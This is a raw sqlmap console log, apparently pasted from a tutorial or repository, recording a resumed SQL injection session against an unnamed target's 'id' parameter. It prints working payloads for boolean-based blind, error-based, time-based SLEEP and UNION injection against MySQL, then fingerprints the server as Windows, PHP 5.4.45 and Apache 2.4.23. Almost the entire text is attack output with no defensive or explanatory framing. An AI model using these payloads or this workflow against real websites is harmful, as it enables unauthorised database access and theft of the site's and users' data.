 [11:10:59] [INFO] resuming back-end DBMS 'mysql'
[11:10:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
注入点
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2267=2267 AND 'NYRa'='NYRa
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 1540 FROM(SELECT COUNT(*),CONCAT(0x71706b7a71,(SE
LECT (ELT(1540=1540,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a) AND 'hLLp'='hLLp
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'ipvv'='ipvv
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2413' UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7a71,0x72414559
4173625a4d666a6a544d4b486f505a6d5779586957727952614 46a575168744a7049565a,0x71786
27871)-- fywL
---
[11:11:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0